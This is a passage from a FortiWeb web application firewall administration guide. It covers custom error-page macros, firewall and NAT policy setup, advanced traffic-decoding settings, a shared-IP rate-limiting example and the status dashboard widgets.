Label macros

You can use the following label macros anywhere in the HTML code for **Attack Block Page** and **Server Unavailable Message** messages:

%%URL%%	 Inserts one of the following URLs: The URL of a web page blocked by either the web filtering or URL blocking feature. The URL of a web page that contains a blocked file that a client has tried to download.
%%SOURCE_IP%%	The source IP address of the client that attempted to access the web service.
%%DEST_IP%%	The IP address of the web server.
%%VSERVER_IP%%	The IP address of the virtual server.
%%EVENT_ID%%	An ID number that identifies the attack type. Use this number to help you locate the log for the event in the FortiWeb attack log.

You can use the following label macros anywhere in the HTML code for the Site Publish Authentication messages:

%%ORG_LOCATION_ VAL%%	The original URL that the client tried to access.
%%REPLY_TAG%%	The authentication server reply message. For an example of how you can customize the message by replacing this macro with JavaScript, see Customizing the message returned for LDAP errors (%%REPLY_TAG%% macro) on page 671.
%%LOGIN_POST_URL%%	The login URL where users post their credentials.
%%TOKEN_POST_URL%%	The login URL where users insert their token code.
%%RSA_LOGIN_POST_ URL%%	The login URL where users post their RSA SecurID credentials.
%%RSAC_POST_URL%%	The login URL where users post their RSA SecurID credentials.
%%ACCOUNT%%	The username credential of a user who exceeded the maximum number of login attempts.
%%PERIOD_TIME%%	The length of time that FortiWeb prevents a user from attempting to log in again, after the user has exceeded the allowed number of login attempts. The site publishing policy specifies the value.
%%MSG_ID%%	The message ID number idenfities the attack log message ID, and can be used to map the event to the log in the FortiWeb attack log.

Image macros

Use the following format to add an image macro anywhere in a custom error or authentication message:

```
%%IMAGE:<image name>%%
```

where <image_name> is the name of either a predefined image or one you have uploaded. To view or upload images, go to **System > Config > Replacement Message**, and then select **Manage Images** tab. For details, see Adding images in error or authentication pages on page 670.

For example, in the default Attack Block Page message, the macro $\%\%IMAGE\%\%:logo_v2_fnet\%\%$ adds the predefined image $logo_v2_fnet$. If you add the image test to the list of images, use %%IMAGE%%:test%% to add it to the HTML code.

Adding images in error or authentication pages

- 1. Go to System > Config > Replacement Message.
- 2. Click Manage Images tab, and then click Create New.
- **3.** Specify a name for the image file, select its content type, and then click **Choose File** to browse to the file and select it.
 - Ensure the image is no larger than 24 kb and that its type matches the value you have selected for **Content Type**.
- **4.** Click **OK**, and then click **Return** to return to the list of customizable pages.

Customizing the message returned for LDAP errors (%%REPLY_TAG%% macro)

By default, the Login Page replacement message is formatted to simply display any reply message it receives from the authentication server.

However, you can use JavaScript to customize the message that is displayed.

For example, locate the following section of the replacement message:

```
<h2>
%%REPLY_TAG%%
</h2>
```

Replace the macro and its formatting with the following script:

```
<h2>
<script type="text/javascript">
              var r = "%%REPLY TAG%%"
                  if (r == "Failed to search user DN" )
                    document.write("<b>Invalid Username</b>")
              else if (r == "Failed to bind LDAP server" )
                document.write("<b>Invalid Password</b>")
              else if (r == "Username or password can't be null" )
                document.write("<b>Username or password empty</b>")
              else if (r == "Invalid credentials" )
                document.write("<b>Invalid Username or Password</b>")
              else if (r != "" )
                document.write(r)
                  }
            </script>
</h2>
```

Configuring the integrated firewall

You can add basic stateful firewall functionality when FortiWeb is in Reverse Proxy, True Transparent Proxy, and Transparent Inspection modes. The firewall monitors TCP, UDP, and ICMP traffic and determines which packets to allow. For details, see To configure the stateful firewall on page 672.

By default, the value of the system firewall policy **Default Action** setting is **Accept**. This allows any traffic that does not match a firewall policy rule to access the FortiWeb network interfaces.



When the firewall policy **Default Action** setting is **Deny** and the policy has no rules, FortiWeb only allows administrative access to ports. For example, the firewall prevents requests that do no match a rule from reaching virtual servers.

FortiWeb by default allows the connections from itself to the DNS server, even though the **Default Action** is **Deny**.

To enable firewall

Before you can begin configuring firewall, you have to enable it. By default, firewall is disabled.

- Go to System > Config > Feature Visibility.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see "Permissions" on page 1.
- 2. Locate System Features.
- 3. Enable Firewall.
- 4. Click Apply.

To configure the stateful firewall

- Go to System > Firewall and select the Firewall Address tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configurationcategory. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that identifies the firewall address.
Туре	Select how this configuration specifies a firewall address or addresses: • IP/IP Range—A single IP or a range of IP addresses. • IP/Netmask—A single IP address and netmask.
IP/Netmask	Enter one of the following:If Type on page 672 is IP/Netmask, an IPv4 address and subnet
or	mask, separated by a forward slash (/). For example, 192.0.2.2/24.
IP/IP Range	• If Type on page 672 is IP/IP Range, a single IP address or a range of addresses. For example, 172.22.14.1, or 172.22.14.1-172.22.14.256.

- 4. Click OK.
- **5.** Add any additional firewall addresses you require.
- **6.** Go to **System > Firewall** and select the Firewall Service tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

- 7. Click Create New.
- 8. Configure these settings:

Name	Enter a name that identifies the firewall service.
Protocol	Select the protocol that this firewall service inspects: TCP , UDP , or ICMP .
Minimum Source Port	Select the start port in the range of source ports for this firewall service. The default value is 0. Not available if Protocol on page 673 is IMCP.
Maximum Source Port	Select the end port in the range of source ports for this firewall service. The default value is 65535. Not available if Protocol on page 673 is IMCP.
Minimum Destination Port	Select the start port in the range of destination ports for this firewall service. The default value is 0. Not available if Protocol on page 673 is IMCP.
Maximum Destination Port	Select the end port in the range of destination ports for this firewall service. The default value is 65535. Not available if Protocol on page 673 is IMCP.

- **9.** Add any additional firewall services you require.
- 10. Go to **System > Firewall** and select the Firewall Policy tab.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **System Configuration** category. For details, see Permissions on page 57.

- 11. For **Default Action**, select one of the following:
 - **Deny**—Firewall blocks traffic that does not match a policy rule. However, administrative access is still allowed on network interfaces for which it has been configured.
 - Accept—Firewall allows traffic that does not match a policy rule.
- 12. To add a policy rule, click Create New.

13. Configure these settings:

V-zone Enable	Select to enable a V-zone (bridge). If this option is enabled, select a V-zone below. V-zones allow network connections to travel through FortiWeb's physical network ports without explicitly connecting to one of its IP addresses. This option is available only when the operation mode is True Transparent Proxy or Transparent Inspection mode.
V-zone	Select a configured V-zone. For details, see Configuring a bridge (V-zone) on page 134
Ingress Interface	Specify incoming traffic that this rule applies to by selecting a network interface.
Egress Interface	Specify outgoing traffic that this rule applies to by selecting a network interface.
Source	Specify the source address of traffic that this rule applies to by selecting an address from the firewall addresses you configured earlier under System > Firewall > Firewall Address .
Destination	Specify the destination address of traffic that this rules applies to by selecting an address from the firewall addresses you configured earlier under System > Firewall > Firewall Address .
Service	Select the protocol and port range that this rule applies to by selecting a firewall service configuration under System > Firewall > Firewall Service .
Action	 Deny—Firewall blocks matching traffic. Administrative access is still allowed on network interfaces for which it has been configured. Accept—Firewall allows matching traffic.

- 14. Click **OK**.
- **15.** Add any additional rules that you require, and then click **Apply**.

To configure a firewall FWMARK policy

The FWMARK policy allows you to mark the traffic coming in FortiWeb. Using it together with policy route, you can direct the marked traffic to go out of FortiWeb through a specified interface or/and to a specified next-hop gateway.

- Go to System > Firewall and select the Firewall FWMARK Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. To add a policy rule, click Create New.

3. Configure these settings:

Name	Enter a name that identifies the FWMARK policy.
Source	Specify the source address of traffic that this policy applies to by selecting an address from the firewall addresses you configured earlier under System > Firewall > Firewall Address.
Destination	Specify the destination address of traffic that this policy applies to by selecting an address from the firewall addresses you configured earlier under System > Firewall > Firewall Address.
Ingress Interface	Specify incoming traffic that this policy applies to by selecting a network interface.
Service	Select the protocol and port range that this policy applies to by selecting a firewall service configuration under System > Firewall > Firewall Service.
Mark	Enter a value to mark the traffic that matches with the conditions above. The valid range is 1-255.

4. Click OK.

Next, go to **System > Network > Route > Policy Route**. Configure a policy route to direct the marked traffic to go out of FortiWeb through a specified interface or/and to a specified next-hop gateway. Refer to Creating a policy route on page 147.

Network address translation (NAT)

You can set firewall SNAT and DNAT policies to translate the source IP addresses or destination IP addresses for the packets coming in FortiWeb. They are available in Reverse Proxy, True Transparent Proxy, and Transparent Inspection operating modes. FortiWeb supports modifying the firewall configurations even if the license is expired.

FortiWeb applies a firewall SNAT or DNAT policy only if IP forwarding is enabled. To check whether IP forwarding is enabled, enter this command in the CLI:

```
get router setting
```

If ip-forward is set to enable, IP forwarding is enabled, and FortiWeb is applying the firewall SNAT policy.

If ip-forward is set to disable, IP forwarding isn't enabled, and FortiWeb isn't applying the firewall SNAT policy. To enable IP forwarding, enter these commands in the CLI:

```
config router setting
  set ip-forward enable
end
```

For details about these CLI commands, see the FortiWeb CLI Reference:

https://docs.fortinet.com/fortigate/reference

To configure a firewall SNAT policy

- Go to System > Firewall > NAT policy and select the Firewall SNAT Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that identifies the firewall SNAT policy. Don't use spaces or special characters. The maximum length is 63 characters.
Source Range	Enter the IP address range to match the source IP address in the packet header that you want to translate. The IP address must be an IPv4 address.
Destination Range	Enter the IP address range to match the destination IP address in the packet header. The IP address must be an IPv4 address.
Egress interface	Select the interface that FortiWeb will use to forward traffic that matches the Network address translation (NAT) on page 675.
Translation Type	 IP Address—Select to translate the Network address translation (NAT) on page 675 to an IP address that you specify. To specify an IP address, configure Network address translation (NAT) on page 675. Pool—Select to translate the Network address translation (NAT) on page 675 to the next available IP address in an IP address pool that you specify. To specify an IP address pool, configure both Network address translation (NAT) on page 675 and Network address translation (NAT) on page 675. No NAT—Select to not perform SNAT for the matched traffic.
Translation to IP Address	Enter the IP address that you want to translate the Network address translation (NAT) on page 675 to. An example IP address is 192.0.2.2. The IP address must be an IPv4 address. This option is available only when the Network address translation (NAT) on page 675 is set to IP Address.
Pool Address Range	Enter the first IP address in the SNAT pool. An example IP address is 192.0.2.3. The IP address must be an IPv4 address. This option is available only when the Network address translation (NAT) on page 675 is set to Pool.
То	Enter the last IP address in the SNAT pool. An example IP address is 192.0.2.4. The IP address must be an IPv4 address. This option is available only when the Network address translation (NAT) on page 675 is set to Pool.

To configure a firewall DNAT policy

- Go to System > Firewall > NAT policy and select the Firewall DNAT Policy tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the System Configuration category. For details, see Permissions on page 57.
- 2. Click Create New.
- **3.** Configure these settings:

Name	Enter a name that identifies the firewall DNAT policy. Don't use spaces or special characters. The maximum length is 63 characters.
External Address Range	Enter the IP address range to match the destination IP address in the packet header that you want to translate. The external addresses must be one-to-one mapped to the translated addresses. For example, if the External Address Range contains 10 addresses, the Mapped Address Range must also contain 10 addresses. You need to first configure the Mapped Address Range, then enter the first address for the External Address Range, the system will calculate how many addresses should be included and automatically fill the last address in External Address Range. The IP address must be IPv4.
Mapped Address Range	Enter the IP address range that you want to translate the External Address Range to. The IP address must be IPv4.
Ingress interface	Select the interface to match the network interface through which the packet comes in FortiWeb. The IP address must be IPv4.
Protocol	Select the protocol type of the packets that you want to translate.
Port Forwarding	Enable to translate the port in destination IP address.
External Port Range	Enter the port range to match the port in destination IP address. This option is available only when Port Forwarding is enabled.
External Port Range Mapped Port Range	

4. Click OK.

Advanced settings

Several system-wide options that determine how FortiWeb scans traffic and caches server responses are configurable. You can configure the following:

- Source IP detection
- · Recursive URL decoding
- · Decoding enhancements
- · Maximum body cache sizes
- · Maximum DLP cache sizes



You can also configure the size of FortiWeb's scan buffers. For details, see <code>config</code> system advanced in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

To configure Advanced settings

- 1. Go to System > Config > Advanced.
- 2. Configure these settings according to your environment's needs:

Sh	are	d	IΡ

Enable to analyze the identification (ID) field in IP packet headers in order to distinguish source IP addresses that are actually Internet connections shared by multiple clients, not single clients. For an example, see Example: Setting a separate rate limit for shared Internet connections on page 679.

You can configure the ID difference threshold that triggers shared IP detection. For details, see config system ip-detection in the FortiWeb CLI Reference:

https://docs.fortinet.com/document/fortiweb/

Note: The shared IP address rate limit for some features will be **ignored** unless you enable this option. For details, see Limiting the total HTTP request rate from an IP on page 613.

Tip: To improve performance and reduce memory consumption, if all source IP addresses should receive the same rate limit regardless of the number of clients sharing each connection, **disable** this option.

Recursive URL Decoding

It is enabled by default to detect URL-embedded attacks that are fuzzified using recursive URL encoding (that is, multiple levels' worth of URL encoding).

Encoded URLs can be legitimately used for non-English URLs, but can also be used to avoid detection of attacks that use special characters. FortiWeb can decode encoded URLs to scan for these types of attacks. Several encoding types are supported, including IIS-specific Unicode encoding.

For example, you could detect the character A that is encoded as either \$41, \$x41, \$u0041, or $\t 11$.

Disable to decode only one level, if the URL is encoded.

Advanced Decoding

Enable to decode cookies and parameters using Base64 or CSS for specified URLs.

Enable Advanced Decoding.

Click Apply.

To add a decoding rule, click Create New.

For **URL Type**, select between:

Simple String—String of text that contains a literal URL.

Regular Expression—String of text that defines a search pattern for a URL that may come in many variations. For details, see Appendix D:

Regular expressions on page 879.

Enter the **URL Path** for which you want the decoding rule to apply.

	Click OK .
	Click Create New.
	For Field Type , Select whether you want the decoding rule to apply for parameters or cookies.
	For Field Name Type , select between:
	Simple String—String of text that contains a literal field name.
	Regular Expression —String of text that defines a search pattern for a field name that may come in many variations. For details, see Appendix D: Regular expressions on page 879.
	Enter the Field Name for the parameter or cookie.
	Enable Base64 Decoding and/or CSS Decoding according to your environment's needs. Click OK .
Maximum Body Cache Size	Type the maximum size (in KB) of the body of the HTTP response from the web server that FortiWeb will cache per URL for body compression, rewriting, and XML detection. Increasing the body cache may decrease performance.
	Valid values range from 32 to 4096. The default value is 64.
Maximum DLP Cache Size	Type the maximum size in kilobytes (KB) of the body of the HTTP response from the web server that FortiWeb will buffer and scan for data leak protection (DLP). Responses are cached to improve performance on compression, and rewriting on often-requested URLs.
	Valid values vary by Maximum Body Cache Size on page 679.

See also

- Defeating cipher padding attacks on individually encrypted inputs on page 510
- Limiting the total HTTP request rate from an IP on page 613
- Example: Setting a separate rate limit for shared Internet connections on page 679
- Blocking known attacks & data leaks on page 462
- Rewriting & redirecting on page 628
- Compression on page 648
- Supported cipher suites & protocol versions on page 389

Example: Setting a separate rate limit for shared Internet connections

The small ice cream shop Tiny Treats might have only one network-connected smart cash register. Any request from that public IP likely comes, therefore, from that single client (unless they have not secured their WiFi network...). There is a 1:1 ratio of clients to source IP addresses from FortiWeb's perspective.

Down the street, Giant Gelato, which distributes ice cream to eight provinces, might have a LAN for the entire staff of 250 people, each with one or more computers. Requests that come from the Giants Gelato office's public IP therefore may actually originate from many possible clients, and therefore normally could be much more frequent. However, like

many offices, the LAN uses source IP network address translation (SNAT) at the point that it links to the Internet. As a result, from FortiWeb's perspective, the private network address of each client is impossible to know: it only knows the single public IP address of Giant Gelato's router. So there is a single source IP address for Giant Gelato. However, there is a 250:1 ratio of clients to the source IP address.

This is a big proportionate difference. While a low rate limit might seem generous to Tiny Treats, Giant Gelato would be unhappy if you applied the same rate limit to its IP address.

Let's say that both companies need access to the same ice cream inventory web application: Tiny Treats buys from Giant Gelato. Each view in the application contains the page itself, but also up to 15 images of ice cream, 3 external JavaScripts, and an external CSS style sheet, for a total of 20 HTTP requests in order to produce each view.

40 requests per second then might be more than adequate for Tiny Treats: the clerk could page through the inventory twice every second, if she wanted to.

But for Giant Gelato, its clients would frequently see completely or half-broken views: some images or CSS would be missing, or page requests denied the first or second time, because some other clients on Giant Gelato's LAN had already consumed the 40 requests allowed to it per second of time. Normal use would be impossible.

To be practical, then, you would **not** base your rate limiting solely on the source IP address of requests. Instead, you would want dual thresholds:

- A lower threshold for sources that are a single client
- . A higher threshold when multiple clients are behind the same source IP address

You could enable Shared IP on page 678 so that FortiWeb could know to permit more requests per second from Giant Gelato than from Tiny Treats. Because Giant Gelato's ID fields would **not** usually be continuous as a single client's usually would be, FortiWeb could then apply a different, higher limit.

See also

- Advanced settings on page 677
- Limiting the total HTTP request rate from an IP on page 613

Monitoring your system 681

Monitoring your system

"Secure" is an action, an ongoing way to behave; it is **not** a set-and-forget device. Each day, vulnerabilities, known exploits, and best practices can change.

Knowledge is power. To get the most value out of your FortiWeb appliance, use it to keep informed about your network—not just to protect it. FortiWeb appliances have many tools that you can use to monitor statuses, traffic, and attacks. You can also use them to discover new web server vulnerabilities.

Status dashboard

System > Status > Status appears when you log in to the web UI. It contains a dashboard with widgets that each indicate performance levels or other system statuses.

Each day, check the dashboard for obvious problems.

By default, the Status dashboard contains the following widgets:

- System Information widget on page 683
- FortiGuard Information widget on page 684
- System Resources widget on page 688
- Attack Log widget on page 689
- HTTP Throughput Monitor widget on page 689
- · HTTP Hit History widget on page 690
- Attack Event History widget on page 691
- Policy Sessions widget on page 694
- Operation widget on page 695

FortiWeb provides a separate dashboard that displays the status of policies and the server pools they are associated with. For details, see Policy Status dashboard on page 696.


Viewing the dashboard (System > Status > Status)

In the default dashboard setup, widgets display the serial number and current system status of the FortiWeb appliance, including uptime, system resource usage, host name, firmware version, system time, and status of policy sessions. The dashboard also contains a CLI widget that enables you to use the command line interface (CLI) through the web UI.

- To customize the dashboard, select which widgets to display, where they are located on the page, and whether
 they are minimized or maximized.
- To move a widget, position your mouse cursor on the widget's title bar, then click and drag the widget to its new location.
- To display any of the widgets not currently shown on System > Status > Status, click Add Content. Any widgets currently already displayed on System > Status > Status are grayed out in the Add Content menu, as you can only have one of each display on the page.

Monitoring your system 682

Adding a widget



- 1. Go to System > Status > Status.
- 2. In the top-right corner of the dashboard, click Add Content.
- 3. Click a widget to add it to System > Status > Status.
- Widgets that are greyed out are currently being displayed on the dashboard.Note: Click Back to Default to return the active widgets and their positions on the dashboard to the default state.

A minimized widget





Widget title	The name of the widget.
Minimize/maximize arrow	Click to maximize or minimize the widget.
Refresh	Click to update the displayed information.
Close	Click to close the widget on the dashboard. FortiWeb prompots you to confirm the action. To display the widget again, click Add Content near the top of the page.

To access the dashboard, your administrator's account access profile must have **Read** permission to items in the **System Configuration** category. To use features that alter the FortiWeb or perform actions, you may also need **Write** permissions in various categories. For details, see Permissions on page 57.

System Information widget

The **System Information** widget on the dashboard displays the serial number and the status of basic systems, such as the firmware version, system time, up time, and host name, and high availability (HA) status.

In addition to displaying system information, the **System Information** widget enables you to configure some basic attributes such as the host name, operation mode, and high availability (HA) mode, and to change the firmware.

FortiWeb administrators whose access profiles permit **Write** access to items in the **System Configuration** category, can change the system time, host name, firmware, and operation mode, and high availability (HA) mode.

System Information widget

System Information



HA Status:	Standalone [Configure]
Host Name:	FortiWeb [Change]
Serial Number:	FVVM00UNLICENSED
Operation Mode:	Reverse Proxy [Change]
System Time:	Tue Apr 4 05:49:43 2017 [Change]
Firmware Version:	FortiWeb-VM 5.80,build6162,170309 [Update]
System Uptime:	[0 day(s) 3 hour(s) 34 min(s)]
Administrative Domain:	Disabled [Enable]
FIPS-CC Mode:	Disabled
Log Disk:	Available

HA Status	Displays the status of high availability (HA) for this appliance, either Standalone or Active-Passive. The default value is Standalone . Click Configure to configure the HA status for this appliance. For details, see FortiWeb high availability (HA) on page 49.
Host Name	Displays the host name of the FortiWeb appliance. Click Change to change the host name. For details, see Changing the FortiWeb appliance's host name on page 666.
Serial Number	Displays the serial number of the FortiWeb appliance. Use this number when registering the hardware or virtual appliance with Fortinet Customer Service & Support: https://support.fortinet.com On hardware appliance models of FortiWeb, the serial number (e.g. FV-3KC3R11111111) is specific to the FortiWeb appliance's hardware and does not change with firmware upgrades.

	On virtual appliance models, the serial number indicates the maximum number of vCPUs that can be allocated according to the FortiWeb-VM software license, such as FVVM020000003619 (where "VM02" indicates a limit of 2 vCPUs). If it is FVVM00UNLICENSED , the FortiWeb-VM license has not been successfully validated, and FortiWeb is operating with a limited trial license.
Operation Mode	Displays the current operation mode of the FortiWeb appliance. The default operation mode is Reverse Proxy . For details on the operation modes, see Setting the operation mode on page 106. Click Change to switch the operation mode. Caution: Back up the configuration before changing the operation mode. Changing modes deletes any policies not applicable to the new mode, static routes, V-zone IPs, and VLANs. For instructions on backing up the configuration, see Backup & restore on page 322.
System Time	Displays the current date and time according to the FortiWeb appliance's internal clock. Click Change to change the time or configure the FortiWeb appliance to get the time from an NTP server. For details, see Setting the system time & date on page 104.
Firmware Version	Displays the version of the firmware currently installed on the FortiWeb appliance. Click Update to install a new version of firmware. For details, see Updating the firmware on page 90. Note: Starting with the 6.0 release, FortiWeb supports Google Cloud Platform and Oracle VM VirtualBox.
System Uptime	Displays the time in days, hours, and minutes since the FortiWeb appliance last started.
Administrative Domain	To delete existing appliance-wide policies and settings then enable ADOMs, click Enable . See also Administrative domains (ADOMs) on page 53. To disable ADOMs, first delete ADOM-specific settings and policies, then click Disable .
FIPS-CC Mode	Displays whether Federal Information Processing Standards (FIPS) and Common Criteria (CC) compliant mode is enabled. You use a CLI command to enable this mode.

See also

• Changing the FortiWeb appliance's host name on page 666

FortiGuard Information widget

The **FortiGuard Information** widget on the dashboard displays Fortinet Technical Support registration, licensing and FortiGuard service update information.

FortiGuard Information widget

VM License

Indicates whether a FortiWeb-VM appliance has a paid software license. The license affects the maximum number of allocatable vCPUs. For details, see the *FortiWeb-VM Installation Guide*:

http://docs.fortinet.com/fortiweb/hardware

Possible states are:

Valid—The appliance has a valid, non-trial license. Serial
 Number indicates the maximum number of vCPUs that can
 be allocated according to this license. For details, see System
 Information widget on page 683.

To increase the number of vCPUs that this appliance can utilize, invalidate the current license by allocating more vCPUs in your virtual machine environment (e.g. VMware), then upload a new license.

Note: You can also upload a new license to replace a valid license by clicking **Update** in the **VM License** row and then increase the number of vCPUs.

For details, see the *FortiWeb-VM Installation Guide*: http://docs.fortinet.com/fortiweb/hardware

 Invalid—License either was not valid, or is currently a trial license.

To upload a valid license, click **Update**.

This appears only in FortiWeb-VM.

Support Contract

Indicates which account registered this appliance with Fortinet Technical Support.

- Unregistered—Not registered with Fortinet Technical Support.
- <registration_email>—Registered with Fortinet Technical Support.

Click **Launch Portal** to log into the Fortinet Support account that registered this FortiGate unit.

FortiGuard

FortiWeb Security Service

Indicates the validity of the appliance's contract for FortiGuard FortiWeb Security Service, which provides updates via the Internet from Fortinet's FDN for:

- Attack signatures
- Predefined data types
- Predefined suspicious URLs
- Global white list objects

Possible states are:

 Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to

regularly poll and automatically install the newest available package updates. For details, see Connecting to FortiGuard services on page 470.

• **Expired**—The contract is no longer in effect.

To renew, either contact your reseller or go to the Fortinet Customer Service & Support website:

https://support.fortinet.com

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

FortiWeb Antivirus Service

Indicates the validity of the appliance's contract for FortiGuard Antivirus Service, which provides updates via the Internet from Fortinet's FDN for virus signatures. Possible states are:

- Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to regularly poll and automatically install the newest available package updates. For details, see Connecting to FortiGuard services on page 470.
- **Expired**—The contract is no longer in effect.

To renew, either contact your reseller or go to the Fortinet Customer Service & Support website:

https://support.fortinet.com

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

FortiWeb IP Reputation Service

Indicates the validity of the appliance's contract for FortiGuard IRIS Service, which provides updates via the Internet from Fortinet's FDN for known botnets, malicious clients, and anonymizing proxies. Possible states are:

- Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to regularly poll and automatically install the newest available package updates. For details, see Connecting to FortiGuard services on page 470.
- **Expired**—The contract is no longer in effect.

To renew, either contact your reseller or go to the Fortinet Customer Service & Support website:

https://support.fortinet.com

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

FortiWeb Credential Stuffing

Indicates the validity of the appliance's contract for FortiGuard Credential Stuffing Defense database, which prevents against credential stuffing attacks. Possible states are:

Defense Service

- Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to regularly poll and automatically install the newest available package updates. For details, see Connecting to FortiGuard services on page 470.
- **Expired**—The contract is no longer in effect.

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

FortiSandbox Cloud

Indicates the validity of the appliance's contract for FortiSandbox Cloud Service, which provides updates via the Internet from Fortinet's FDN.

Possible states are:

- Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to regularly poll and automatically install the newest available package updates.
- **Expired**—The contract is no longer in effect.

To renew, either contact your reseller or go to the Fortinet Customer Service & Support website:

https://support.fortinet.com

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

Geo DB

Indicates the validity of the appliance's contract for Geo DB, which provides updates via the Internet from Fortinet's FDN.

Possible states are:

- Valid—The appliance currently has a valid, non-trial license, and can download updates itself from the FDN. You can trigger this manually and/or schedule the appliance to regularly poll and automatically install the newest available package updates.
- **Expired**—The contract is no longer in effect.

To renew, either contact your reseller or go to the Fortinet Customer Service & Support website:

https://support.fortinet.com

Also indicates the current version number of the installed service package, the expiry date of the service contract (if any) for this appliance, and the previous time and method of update.

For information on updates, see Connecting to FortiGuard services on page 470.

See also

- Blacklisting source IPs with poor reputation on page 443
- Blocking known attacks & data leaks on page 462

Antivirus Scan on page 603



The CLI Console widget requires that your web browser support JavaScript.

System Resources widget


The **System Resources** widget on the dashboard displays information such as CPU and memory usage.



The widget displays CPU and memory usage as an animated bar and as a percentage of the usage for core processes only. CPU and memory usage for management processes (for example, for HTTPS connections to the web UI) is excluded.

Normal idle load varies by hardware platform, firmware, and configured features. To determine your specific baseline for idle, configure your system completely, reboot, then view the system load. After at least 1 week of uptime with typical traffic volume, view the system load again to determine the normal non-idle baseline.

System Resources widget



To determine your available disk space, you can alternatively connect to the CLI and enter the command:

diagnose system mount list

Reboot	Click to halt and restart the operating system of the FortiWeb appliance.
ShutDown	Click to halt the operating system of the FortiWeb appliance, preparing its hardware to be powered off.
Reset	Click to revert the configuration of the FortiWeb appliance to the default values for its currently installed firmware version.
	Caution: Back up the configuration before selecting Reset . This operation cannot be undone. Configuration changes made since the last backup will be lost. For instructions on backing up the configuration, see "Restoring a previous configuration" on page 1.

Attack Log widget

The **Attack Log** widget displays the latest attack logs. Attack logs are recorded when there is an attack or intrusion attempt against the web servers protected by the FortiWeb appliance.

Attack logs help you track policy violations. Each message shows the date and time that the attack attempt occurred. For details, see Viewing log messages on page 718.




Attack log messages can also be delivered by email, Syslog, FortiAnalyzer, or SNMP. For details, see Enabling log types, packet payload retention, & resource shortage alerts on page 701, Configuring logging on page 700, and SNMP traps & queries on page 727.

Attack Log widget

Attack Log Widget		
2017-04-12 10:39:15	SQL Injection (Syntax Based Detection)-As-Is Based SQL Injection : Signature ID 120030004	
2017-04-12 10:39:15	SQL Injection (Extended) : Signature ID 040000137	
2017-04-12 10:39:15	SQL Injection (Syntax Based Detection)-As-Is Based SQL Injection : Signature ID 120030004	
2017-04-12 10:39:15	Generic Attacks-Command Injection : Signature ID 050050008	
2017-04-12 10:39:15	Generic Attacks-Command Injection : Signature ID 050050008	
2017-04-12 10:39:15	Generic Attacks-Command Injection : Signature ID 050050008	
2017-04-12 10:39:15	SQL Injection (Extended): Signature ID 040000137	
2017-04-12 10:39:15	SQL Injection (Syntax Based Detection)-As-Is Based SQL Injection : Signature ID 120030004	
2017-04-12 10:39:15	SQL Injection (Extended): Signature ID 040000137	
2017-04-12 10:39:15	SQL Injection (Syntax Based Detection)-As-Is Based SQL Injection : Signature ID 120030004	

HTTP Throughput Monitor widget

The HTTP Throughput Monitor widget displays HTTP traffic volume throughput in real-time:



Mouse over the graph to see HTTP throughput for the displayed time period.


In the top-right corner of the widget, use the **Policy** drop-down menu to select either the total HTTP throughput or the HTTP throughput for a specific server policy.

See also

· Configuring an HTTP server policy

HTTP Hit History widget

The **HTTP Hit History** widget displays the total number of HTTP requests within the selected interval:



Mouse over the graph to see HTTP requests for the displayed time period.

Use the **Time Interval** drop-down menu to select among the following time periods to view HTTP requests:

- 1 hour
- 2 hours
- 5 hours

Use the **Policy** drop-down menu to select among the current server policies or to view the total HTTP hit history.

Attack Event History widget

The **Attack Event History** widget displays information about attacks that are detected and prevented. You can view information by Attack Type or Threat Level using the **Attacks by** drop-down menu.

Use the **Time Interval** drop-down menu to view the Attack Event History within the following time periods:

- 1 hour
- 12 hours
- 48 hours
- 1 week

Attack Type

Attack Event History Attacks by Attack Type Time Interval | 1 Hour 1500 1000 500 3h 10121339 101213:4h SQL Injection Bad Robot Trojans Cross Site Scripting Generic Attacks **Known Exploits** Attacks by Attack Type Attack Type Total Drilldown 3982 SQL Injection 0 Bad Robot 3198 0 Trojans 2412 0 0 Cross Site Scripting 841 Generic Attacks 786 0 Known Exploits 786

Click elements in the legend of the graph to show/hide those elements in the graph.

In the **Attacks by Attack Type** window under the graph, select the **+** icon under the **Drilldown** column to view the following information about each attack type:

12005

Server Policy

Total Attacks

- Client
- Time

Threat Level

Attacks by Threat Level ▼ Time Interval 1 Hour ▼ 1500 500

10.1215:01

Medium

10-12 1 4:56

High

10:1215:06

Low


10121511 10121516 10121521 10121526

Attacks by Threat Level

10.1214.36

10.1214.46

Critical



Click elements in the legend of the graph to show/hide those elements in the graph.

In the **Attacks by Threat Level** window under the graph, select the **+** icon under the **Drilldown** column to view the following information about each attack type:

- Server Policy
- Client
- Time

Event Log Console widget

The **Event Log Console** widget on the dashboard displays log-based messages.

Event logs help you track system events on your FortiWeb appliance such as firmware changes, and network events such as changes to policies. Each message shows the date and time that the event occurred. For details, see Viewing log messages on page 718.



